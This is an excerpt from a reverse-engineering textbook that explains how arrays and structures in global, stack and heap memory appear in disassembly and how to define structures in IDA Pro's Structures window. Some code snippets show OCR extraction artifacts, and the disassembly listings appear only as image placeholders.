## *Array Member Access*

Arrays are the simplest composite data structure in terms of memory layout. Traditionally, arrays are contiguous blocks of memory that contain consecutive elements of the same datatype. The size of an array is easy to compute, as it is the product of the number of elements in the array and the size of each element. Using C notation, the minimum number of bytes consumed by the following array

```
int array demo[100];
```
is computed as

```
int bytes = 100 * sizeof(int);
```
Individual array elements are accessed by supplying an index value, which may be a variable or a constant, as shown in these array references:

```
\bullet array demo[20] = 15; //fixed index into the array
  for (int i = 0; i < 100; i++) {
\bullet array demo[i] = i; //varying index into the array
   }
```
Assuming, for the sake of example, that sizeof(int) is 4 bytes, then the first array access at  $\bullet$  accesses the integer value that lies 80 bytes into the array, while the second array access at  $\bullet$  accesses successive integers at offsets 0, 4, 8, .. 96 bytes into the array. The offset for the first array access can be computed at compile time as 20 \* 4. In most cases, the offset for the second

<sup>2.</sup> Please see *http://msdn.microsoft.com/library/*.

array access must be computed at runtime because the value of the loop counter, i, is not fixed at compile time. Thus for each pass through the loop, the product i \* 4 must be computed to determine the exact offset into the array. Ultimately, the manner in which an array element is accessed depends not only on the type of index used but also on where the array happens to be allocated within the program's memory space.

### **Globally Allocated Arrays**

When an array is allocated within the global data area of a program (within the .data or .bss section, for example), the base address of the array is known to the compiler at compile time. The fixed base address makes it possible for the compiler to compute fixed addresses for any array element that is accessed using a fixed index. Consider the following trivial program that accesses a global array using both fixed and variable offsets:

```
int global_array[3];
int main() {
   int idx = 2;
   global \arctan[0] = 10;
   global \arctan[1] = 20;
   global \arctan[2] = 30;
   global array[idx] = 40;
}
```
This program disassembles to the following:



While this program has only one global variable, the disassembly lines at  $\bullet$ ,  $\bullet$ , and  $\bullet$  seem to indicate that there are three global variables. The computation of an offset (eax  $*$  4) at  $\bullet$  is the only thing that seems to hint at the presence of a global array named dword\_40B720, yet this is the same name as the global variable found at  $\bullet$ .

Based on the dummy names assigned by IDA, we know that the global array is made up of the 12 bytes beginning at address 0040B720. During the compilation process, the compiler has used the fixed indexes (0, 1, 2) to compute the actual addresses of the corresponding elements in the array (0040B720, 0040B724, and 0040B728), which are referenced using the global variables at  $\mathbf{\Theta}$ ,  $\mathbf{\Theta}$ , and  $\mathbf{\Theta}$ . Using IDA's array-formatting operations discussed in the last chapter (Edit  $\triangleright$  Array), dword 40B720 can be formatted as a threeelement array yielding the alternate disassembly lines shown in the following listing. Note that this particular formatting highlights the use of offsets into the array:



There are two points to note in this example. First, when constant indexes are used to access global arrays, the corresponding array elements will appear as global variables in the corresponding disassembly. In other words, the disassembly will offer essentially no evidence that an array exists. The second point is that the use of variable index values leads us to the start of the array because the base address will be revealed (as in  $\bullet$ ) when the computed offset is added to it to compute the actual array location to be accessed. The computation at  $\bullet$  offers one additional piece of significant information about the array. By observing the amount by which the array index is multiplied (4 in this case), we learn the size (though not the type) of an individual element in the array.

#### <span id="page-157-0"></span>**Stack-Allocated Arrays**

How does array access differ if the array is allocated as a stack variable instead? Instinctively, we might think that it must be different since the compiler can't know an absolute address at compile time, so surely even accesses that use constant indexes must require some computation at runtime. In practice, however, compilers treat stack-allocated arrays almost identically to globally allocated arrays.

Consider the following program that makes use of a small stack-allocated array:

```
int main() {
   int stack array[3];
   int idx = 2;
   stack_array[0] = 10;stack_array[1] = 20;stack_array[2] = 30;stack array[idx] = 40;}
```
The address at which stack array will be allocated is unknown at compile time, so it is not possible for the compiler to precompute the address of stack  $array[1]$  at compile time as it did in the global array example. By examining the disassembly listing for this function, we gain insight into how stackallocated arrays are accessed:



As with the global array example, this function appears to have three variables (var 10, var C, and var 8) rather than an array of three integers. Based on the constant operands used at  $\mathbf{0}$ ,  $\mathbf{\Theta}$ , and  $\mathbf{\Theta}$ , we know that what appear to be local variable references are actually references to the three elements of stack\_array whose first element must reside at var\_10, the local variable with the lowest memory address.

To understand how the compiler resolved the references to the other elements of the array, consider what the compiler goes through when dealing with the reference to stack array[1], which lies 4 bytes into the array, or 4 bytes beyond the location of var\_10. Within the stack frame, the compiler has elected to allocate stack array at ebp - 0x10. The compiler understands that stack array[1] lies at ebp - 0x10 + 4, which simplifies to ebp - 0x0C. The result is that IDA displays this as a local variable reference. The net effect is that, similar to globally allocated arrays, the use of constant index values tends to hide the presence of a stack-allocated array. Only the array access at **O** hints at the fact that var 10 is the first element in the array rather than a simple integer variable. In addition, the disassembly line at  $\bullet$  also helps us conclude that the size of individual elements in the array is 4 bytes.

Stack-allocated arrays and globally allocated arrays are thus treated very similarly by compilers. However, there is an extra piece of information that we can attempt to extract from the disassembly of the stack example. Based on the location of idx within the stack, it is possible to conclude that the array that begins with var\_10 contains no more than three elements (otherwise, it would overwrite idx). If you are an exploit developer, this can be very useful in determining exactly how much data you can fit into an array before you overflow it and begin to corrupt the data that follows.

#### <span id="page-159-0"></span>**Heap-Allocated Arrays**

Heap-allocated arrays are allocated using a dynamic memory allocation function such as malloc  $(C)$  or new  $(C_{++})$ . From the compiler's perspective, the primary difference in dealing with a heap-allocated array is that the compiler must generate all references into the array based on the address value returned from the memory allocation function. For the sake of comparison, we now take a look at the following function, which allocates a small array in the program heap:

```
int main() {
   int *heap array = (int*)malloc(3 * sizeof(int));
   int idx = 2;
   heap array[0] = 10;heap array[1] = 20;
  heap arrav[2] = 30;
  heap array[idx] = 40;}
```
In studying the corresponding disassembly that follows, you should notice a few similarities and differences with the two previous disassemblies:





The starting address of the array (returned from malloc in the EAX register) is stored in the local variable heap\_array. In this example, unlike the previous examples, every access to the array begins with reading the contents of heap\_array to obtain the array's base address before an offset value can be added to compute the address of the correct element within the array. The references to heap  $array[0]$ , heap  $array[1]$ , and heap  $array[2]$  require offsets of 0, 4, and 8 bytes, respectively, as seen at  $\bullet$ ,  $\bullet$ , and  $\bullet$ . The operation that most closely resembles the previous examples is the reference to heap  $array[$ idx] at  $\bullet$ , in which the offset into the array continues to be computed by multiplying the array index by the size of an array element.

Heap-allocated arrays have one particularly nice feature. When both the total size of the array and the size of each element can be determined, it is easy to compute the number of elements allocated to the array. For heapallocated arrays, the parameter passed to the memory allocation function ( $0 \times 0$ C passed to malloc at  $\Theta$ ) represents the total number of bytes allocated to the array. Dividing this by the size of an element (4 bytes in this example, as observed from the offsets at  $\mathbf{\Theta}, \mathbf{\Theta}$ , and  $\mathbf{\Theta}$ ) tells us the number of elements in the array. In the previous example, a three-element array was allocated.

The only firm conclusion we can draw regarding the use of arrays is that they are easiest to recognize when a variable is used as an index into the array. The array-access operation requires the index to be scaled by the size of an array element before adding the resulting offset to the base address of the array. Unfortunately, as we will show in the next section, when constant index values are used to access array elements, they do little to suggest the presence of an array and look remarkably similar to code used to access structure members.

#### *Structure Member Access*

C-style structs, referred to here generically as *structures*, are heterogeneous collections of data that allow grouping of items of dissimilar datatypes into a single composite datatype. A major distinguishing feature of structures is that the data fields within a structure are accessed by name rather than by index, as is done with arrays. Unfortunately, field names are converted to numeric offsets by the compiler, so by the time you are looking at a disassembly, structure field access looks remarkably similar to accessing array elements using constant indexes.

When a compiler encounters a structure definition, the compiler maintains a running total of the number of bytes consumed by the fields of the structure in order to determine the offset at which each field resides within the structure. The following structure definition will be used with the upcoming examples:



The minimum required space to allocate a structure is determined by the sum of the space required to allocate each field within the structure. However, you should never assume that a compiler utilizes the minimum required space to allocate a structure. By default, compilers seek to align structure fields to memory addresses that allow for the most efficient reading and writing of those fields. For example, 4-byte integer fields will be aligned to offsets that are divisible by 4, while 8-byte doubles will be aligned to offsets that are divisible by 8. Depending on the composition of the structure, meeting alignment requirements may require the insertion of padding bytes, causing the actual size of a structure to be larger than the sum of its component fields. The default offsets and resulting structure size for the example structure shown previously can be seen in the Default offset column.

Structures can be packed into the minimum required space by using compiler options to request specific member alignments. Microsoft Visual  $C/C++$  and GNU gcc/g++ both recognize the pack pragma as a means of controlling structure field alignment. The GNU compilers additionally recognize the packed attribute as a means of controlling structure alignment on a per-structure basis. Requesting 1-byte alignment for structure fields causes compilers to squeeze the structure into the minimum required space. For our example structure, this yields the offsets and structure size found in the Minimum offset column. Note that some CPUs perform better when data is aligned according to its type, while other CPUs may generate exceptions if data is *not* aligned on specific boundaries.

With these facts in mind, we can begin our look at how structures are treated in compiled code. For the sake of comparison, it is worth observing that, as with arrays, access to structure members is performed by adding the base address of the structure to the offset of the desired member. However, while array offsets can be computed at runtime from a provided index value (because each item in an array has the same size), structure offsets must be

precomputed and will turn up in compiled code as fixed offsets into the structure, looking nearly identical to array references that make use of constant indexes.

#### **Globally Allocated Structures**

As with globally allocated arrays, the address of globally allocated structures is known at compile time. This allows the compiler to compute the address of each member of the structure at compile time and eliminates the need to do any math at runtime. Consider the following program that accesses a globally allocated structure:

```
struct ch8 struct global struct;
int main() {
    global_struct.field1 = 10;
    global_struct.field2 = 20;
    global_struct.field3 = 30;
    global_struct.field4 = 40;
   global_struct.field5 = 50.0; 
}
```
If this program is compiled with default structure alignment options, we can expect to see something like the following when we disassemble it:



This disassembly contains no math whatsoever to access the members of the structure, and, in the absence of source code, it would not be possible to state with any certainty that a structure is being used at all. Because the compiler has performed all of the offset computations at compile time, this program appears to reference five global variables rather than five fields within a single structure. You should be able to note the similarities with the previous example regarding globally allocated arrays using constant index values.

#### **Stack-Allocated Structures**

Like stack-allocated arrays (see page [132\)](#page-157-0), stack-allocated structures are equally difficult to recognize based on stack layout alone. Modifying the preceding program to use a stack-allocated structure, declared in main, yields the following disassembly:



Again, no math is performed to access the structure's fields since the compiler can determine the relative offsets for each field within the stack frame at compile time. In this case, we are left with the same, potentially misleading picture that five individual variables are being used rather than a single variable that happens to contain five distinct fields. In reality, var\_18 should be the start of a 24-byte structure, and each of the other variables should somehow be formatted to reflect the fact that they are fields within the structure.

#### **Heap-Allocated Structures**

Heap-allocated structures turn out to be much more revealing regarding the size of the structure and the layout of its fields. When a structure is allocated in the program heap, the compiler has no choice but to generate code to compute the proper offset into the structure whenever a field is accessed. This is a result of the structure's address being unknown at compile time. For globally allocated structures, the compiler is able to compute a fixed starting address. For stack-allocated structures, the compiler can compute a fixed relationship between the start of the structure and the frame pointer for the enclosing stack frame. When a structure has been allocated in the heap, the only reference to the structure available to the compiler is the pointer to the structure's starting address.

Modifying our structure example once again to make use of a heapallocated structure results in the following disassembly. Similar to the heap-allocated array example from page [134,](#page-159-0) we declare a pointer within main and assign it the address of a block of memory large enough to hold our structure:



In this example, unlike the global and stack-allocated structure examples, we are able to discern the exact size and layout of the structure. The structure size can be inferred to be 24 bytes based on the amount of memory requested from malloc  $\odot$ . The structure contains the following fields at the indicated offsets:

- A 4-byte (dword) field at offset  $0 \bullet$
- A 2-byte (word) field at offset  $4 \Theta$
- A 1-byte field at offset  $6 \bullet$
- A 4-byte (dword) field at offset  $8 \bullet$
- An 8-byte (qword) field at offset 16 (10h)  $\bullet$

Based on the use of floating point instructions, we can further deduce that the qword field is actually a double. The same program compiled to pack structures with a 1-byte alignment yields the following disassembly:



The only changes to the program are the smaller size of the structure (now 19 bytes) and the adjusted offsets to account for the realignment of each structure field.

Regardless of the alignment used when compiling a program, finding structures allocated and manipulated in the program heap is the fastest way to determine the size and layout of a given data structure. However, keep in mind that many functions will not do you the favor of immediately accessing every member of a structure to help you understand the structure's layout. Instead, you may need to follow the use of the pointer to the structure and make note of the offsets used whenever that pointer is dereferenced. In this manner, you will eventually be able to piece together the complete layout of the structure.

#### **Arrays of Structures**

Some programmers would say that the beauty of composite data structures is that they allow you to build arbitrarily complex structures by nesting smaller structures within larger structures. Among other possibilities, this capability allows for arrays of structures, structures within structures, and structures

that contain arrays as members. The preceding discussions regarding arrays and structures apply just as well when dealing with nested types such as these. As an example, consider an array of structures like the following simple program in which heap struct points to an array of five ch8 struct items:

```
int main() {
      int idx = 1;
      struct ch8 struct *heap struct;
     heap struct = (struct ch8 struct*)malloc(sizeof(struct ch8 struct) * 5);
\bullet heap struct[idx].field1 = 10;
  }
```
The operations required to access field1 at  $\bullet$  include multiplying the index value by the size of an array element, in this case the size of the structure, and then adding the offset to the desired field. The corresponding disassembly is shown here:



The disassembly reveals 120 bytes  $\Theta$ ) being requested from the heap. The array index is multiplied by 24 at  $\bullet$  before being added to the start address for the array at  $\bullet$ . No additional offset is required in order to generate the final address for the reference at  $\bullet$ . From these facts we can deduce the size of an array item (24), the number of items in the array (120 / 24 = 5), and the fact that there is a 4-byte (dword) field at offset 0 within each array element. This short listing does not offer enough information to draw any conclusions about how the remaining 20 bytes within each structure are allocated to additional fields.

# **Creating IDA Structures**

In the last chapter we saw how IDA's array-aggregation capabilities allow disassembly listings to be simplified by collapsing long lists of data declarations into a single disassembly line. In the next few sections we take a look at IDA's facilities for improving the readability of code that manipulates structures. Our goal is to move away from structure references such as  $[edx + 10h]$  and toward something more readable like [edx + ch8\_struct.field5].

Whenever you discover that a program is manipulating a data structure, you need to decide whether you want to incorporate structure field names into your disassembly or whether you can make sense of all the numeric offsets sprinkled throughout the listing. In some cases, IDA may recognize the use of a structure defined as part of the C standard library or the Windows API. In such cases, IDA may have knowledge of the exact layout of the structure and be able to convert numeric offsets into more symbolic field names. This is the ideal case, as it leaves you with a lot less work to do. We will return to this scenario once we understand a little more about how IDA deals with structure definitions in general.

# *Creating a New Structure (or Union)*

When a program appears to be using a structure for which IDA has no layout knowledge, IDA offers facilities for specifying the composition of the structure and having the newly defined structure incorporated into the disassembly. Structure creation in IDA takes place within the Structures window (see Figure 8-2). No structure can be incorporated into a disassembly until it is first listed in the Structures window. Any structure that is known to IDA and that is recognized to be used by a program will automatically be listed in the Structures window.



*Figure 8-2: The Structures window*

There are two reasons why the use of a structure may go unrecognized during the analysis phase. First, even though IDA may have knowledge of a particular structure's layout, there may be insufficient information for IDA to conclude that the program utilizes the structure. Second, the structure may be a nonstandard structure that IDA knows nothing about. In both cases the problem can be overcome, and in both cases the solution begins with the Structures window.

The first four lines of text in the Structures window serve as a constant reminder of the operations that are possible within the window. The principal operations we are concerned with involve adding, removing, and editing structures. Adding a structure is initiated using the INSERT key, which opens the Create Structure/Union dialog shown in Figure 8-3.



*Figure 8-3: The Create Structure/Union dialog*

In order to create a new structure, you must first specify the name in the Structure name field. The first two checkboxes determine where or whether the new structure will be displayed within the Structures window. The third checkbox, Create union, specifies whether you are defining a structure or a C-style union. $3$  For structures, the size is computed as the sum of the sizes of each component field, while for unions, the size is computed as the size of the largest component field. The Add standard structure button is used to access the list of all structure datatypes that IDA is currently aware of. The behavior of this button is discussed in ["Using Standard Structures" on page 151](#page-176-0). Once you specify a structure name and click OK, an empty structure definition will be created in the Structures window, as shown in Figure 8-4.

| <b>Structures</b> |                                                                 | $\mathbf{X}$ |
|-------------------|-----------------------------------------------------------------|--------------|
|                   | 00000000 ; Ins/Del : create/delete structure                    |              |
|                   | $ 00000000; D/A/*$ : create structure member (data/ascii/array) |              |
|                   | 00000000 ; N : rename structure or structure member             |              |
|                   | $\blacksquare$ 00000000 ; U : delete structure member           |              |
| $00000000 : -$    |                                                                 |              |
| 100000000         |                                                                 |              |
|                   | 00000000 ch8 struct struc ; (sizeof=0x0)                        |              |
|                   | 00000000 ch8 struct ends                                        |              |
| Innnnnnn          |                                                                 |              |
|                   | $1.$ ch8 struct:0000                                            |              |
|                   |                                                                 |              |
|                   |                                                                 |              |

*Figure 8-4: An empty structure definition*

This structure definition must be edited to complete the definition of the structure layout.

<sup>3.</sup> A *union* is similar to a struct in that it may consist of many named fields, each of differing type. The difference between the two lies in the fact that fields within a union directly overlap one another so that the size of a union is equal to the size of the largest field.

# *Editing Structure Members*

In order to add fields to your new structure, you must make use of the fieldcreation commands D, A, and the asterisk key (\*) on the numeric keypad. Initially, only the D command is useful, and unfortunately, its behavior is highly dependent on the location of the cursor. For that reason, the following steps are recommended for adding fields to a structure.

- 1. To add a new field to a structure, position the cursor on the last line of the structure definition (the one containing ends) and press **D**. This causes a new field to be added to the end of the structure. The size of the new field will be set according to the first size selected on the data carousel (Chapter 7). The name of the field will initially be field\_*N*, where *N* is the numeric offset from the start of the structure to the start of the new field (field\_0, for example).
- 2. Should you need to modify the size of the field, you may do so by first ensuring that the cursor is positioned on the new field name and then selecting the correct data size for the field by repeatedly pressing D in order to cycle through the datatypes on the data carousel. Alternatively, you may use Options  $\triangleright$  Setup Data Types to specify a size that is not available on the data carousel. If the field is an array, right-click the name and select **Array** to open the array specification dialog (Chapter 7).
- 3. To change the name of a structure field, click the field name and use the N hotkey, or right-click the name and select **Rename**; then provide a new name for the field.

The following helpful hints may be of use as you define your own structures.

- The byte offset to a field is displayed as an eight-digit hex value on the left side of the Structures window.
- Every time you add or delete a structure field or change the size of an existing field, the new sizeof the structure will be reflected on the first line of the structure definition.
- You can add comments to a structure field just as you can add comments to any disassembly line. Right-click (or use a hotkey) on the field you wish to add a comment to and select one of the available comment options.
- Contrary to the instructions at the top of the Structures window, the U key will delete a structure field only if it is the last field in the structure. For all other fields, pressing U merely undefines the field, which removes the name but *does not* remove the bytes allocated to the field.
- You are responsible for proper alignment of all fields within a structure definition. IDA makes no distinction between packed or unpacked structures. If you require padding bytes to properly align fields, then you are

responsible for adding them. Padding bytes are best added as dummy fields of the proper size, which you may or may not choose to undefine once you have added additional fields.

- Bytes allocated in the middle of a structure can be removed only by first undefining the associated field and then selecting Edit  $\blacktriangleright$  Shrink Struct Type to remove the undefined bytes.
